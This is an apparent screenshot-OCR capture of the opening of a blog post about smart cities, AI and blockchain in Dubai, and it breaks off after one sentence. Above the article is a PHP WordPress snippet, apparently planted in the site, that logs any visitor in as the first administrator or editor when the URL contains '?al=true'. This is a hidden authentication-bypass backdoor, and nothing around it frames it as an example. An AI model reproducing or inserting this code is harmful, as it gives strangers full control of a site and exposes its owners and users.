
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Pulse: How Smart
Cities, AI, and Blockchain Are
Crafting Everyday Life
Published
9 months ago
on
November 5, 2025
By
Anna Rose
Dubai has long been cast as a city of extremes: towering
skylines, luxury retail, and desert dunes. Yet beyond the